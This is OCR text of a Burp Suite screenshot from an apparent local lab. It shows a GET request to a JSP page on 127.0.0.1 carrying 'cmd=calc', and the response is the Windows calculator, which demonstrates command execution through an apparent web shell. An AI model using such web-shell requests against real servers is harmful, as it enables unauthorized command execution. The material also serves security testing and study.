 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
burp-unauth-checker BurpJSLinkFinder BIE ApiKiller APIKit Passive Scan Client
Extender Project options User options Learn ShiroScan FastJsonScan Struts Finder BSPE
Dashboard Target Proxy Repeater Decoder Intruder Sequencer Comparer Logger
21 × 22 × 23 × 24 × 25 × 28 × 29 × ...
Send Cancel < > Target: http://127.0.0.1:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /stupidRumor_war_exploded/fuckJsp.jsp?cmd=calc
HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
Search... 0 match
Done
Response
Pretty Raw Hex Render \n
INSPECTOR
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2ⁿᵈ π e C ⌫
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
269 bytes | 557 millis